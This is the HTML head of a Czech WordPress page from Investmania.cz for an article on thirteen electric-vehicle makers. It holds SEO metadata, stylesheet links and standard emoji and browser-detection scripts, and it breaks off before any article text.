

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://investmania.cz/13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku/
body_size: 39222
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    <title>13 nadějných firem, které vyrábějí elektrické vozy. Které mají potenciál uspět a které jsou odsouzeny k zániku? - Investmania.cz</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://investmania.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://investmania.cz/wp-content/uploads/2020/12/Investmania_icon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Přehled společností, které vyrábějí elektrické auta, elektrické autobusy a eskútry. Do kterých akcií investovat a kterým vyhnout?" />
	<link rel="canonical" href="https://investmania.cz/13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="13 nadějných firem, které vyrábějí elektrické vozy. Které mají potenciál uspět a které jsou odsouzeny k zániku? - Investmania.cz" />
	<meta property="og:description" content="Přehled společností, které vyrábějí elektrické auta, elektrické autobusy a eskútry. Do kterých akcií investovat a kterým vyhnout?" />
	<meta property="og:url" content="https://investmania.cz/13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku/" />
	<meta property="og:site_name" content="Investmania.cz" />
	<meta property="article:published_time" content="2020-12-17T14:02:55+00:00" />
	<meta property="article:modified_time" content="2020-12-19T13:45:16+00:00" />
	<meta property="og:image" content="https://investmania.cz/wp-content/uploads/2020/12/nadejne_elektricke_auta.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="investmania.cz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="investmania.cz" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="12 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://investmania.cz/13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku/#article","isPartOf":{"@id":"https://investmania.cz/13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku/"},"author":{"name":"investmania.cz","@id":"https://investmania.cz/#/schema/person/d23c45342184cabf601808c4b22205f3"},"headline":"13 nadějných firem, které vyrábějí elektrické vozy. Které mají potenciál uspět a které jsou odsouzeny k zániku?","datePublished":"2020-12-17T14:02:55+00:00","dateModified":"2020-12-19T13:45:16+00:00","mainEntityOfPage":{"@id":"https://investmania.cz/13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku/"},"wordCount":2465,"commentCount":0,"image":{"@id":"https://investmania.cz/13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku/#primaryimage"},"thumbnailUrl":"https://investmania.cz/wp-content/uploads/2020/12/nadejne_elektricke_auta.jpg","articleSection":["Akciový trh","Novinky","Trendy"],"inLanguage":"cs","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://investmania.cz/13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku/#respond"]}]},{"@type":"WebPage","@id":"https://investmania.cz/13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku/","url":"https://investmania.cz/13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku/","name":"13 nadějných firem, které vyrábějí elektrické vozy. Které mají potenciál uspět a které jsou odsouzeny k zániku? - Investmania.cz","isPartOf":{"@id":"https://investmania.cz/#website"},"primaryImageOfPage":{"@id":"https://investmania.cz/13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku/#primaryimage"},"image":{"@id":"https://investmania.cz/13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku/#primaryimage"},"thumbnailUrl":"https://investmania.cz/wp-content/uploads/2020/12/nadejne_elektricke_auta.jpg","datePublished":"2020-12-17T14:02:55+00:00","dateModified":"2020-12-19T13:45:16+00:00","author":{"@id":"https://investmania.cz/#/schema/person/d23c45342184cabf601808c4b22205f3"},"description":"Přehled společností, které vyrábějí elektrické auta, elektrické autobusy a eskútry. Do kterých akcií investovat a kterým vyhnout?","breadcrumb":{"@id":"https://investmania.cz/13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://investmania.cz/13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://investmania.cz/13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku/#primaryimage","url":"https://investmania.cz/wp-content/uploads/2020/12/nadejne_elektricke_auta.jpg","contentUrl":"https://investmania.cz/wp-content/uploads/2020/12/nadejne_elektricke_auta.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://investmania.cz/13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://investmania.cz/"},{"@type":"ListItem","position":2,"name":"13 nadějných firem, které vyrábějí elektrické vozy. Které mají potenciál uspět a které jsou odsouzeny k zániku?"}]},{"@type":"WebSite","@id":"https://investmania.cz/#website","url":"https://investmania.cz/","name":"Investmania.cz","description":"investiční rozcestník","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://investmania.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Person","@id":"https://investmania.cz/#/schema/person/d23c45342184cabf601808c4b22205f3","name":"investmania.cz","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://investmania.cz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bd7e50b21104e4d8a39c3a893fbf54d683c1e8ec233671193db9e2977cdb7cd4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bd7e50b21104e4d8a39c3a893fbf54d683c1e8ec233671193db9e2977cdb7cd4?s=96&d=mm&r=g","caption":"investmania.cz"},"sameAs":["https://investmania.cz"],"url":"https://investmania.cz/author/investmania-cz/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Investmania.cz &raquo; RSS zdroj" href="https://investmania.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Investmania.cz &raquo; RSS komentářů" href="https://investmania.cz/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/investmania.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://investmania.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ce_responsive-css' href='https://investmania.cz/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://investmania.cz/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1741724570' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://investmania.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C800&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://investmania.cz/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://investmania.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://investmania.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://investmania.cz/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/business/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://investmania.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://investmania.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://investmania.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://investmania.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://investmania.cz/wp-json/wp/v2/posts/188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://investmania.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://investmania.cz/?p=188' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://investmania.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvestmania.cz%2F13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://investmania.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvestmania.cz%2F13-nadejnych-firem-ktere-vyrabeji-elektricke-vozy-ktere-maji-potencial-uspet-a-ktere-jsou-odsouzeny-k-zaniku%2F&#038;format=xml" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/investmania.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

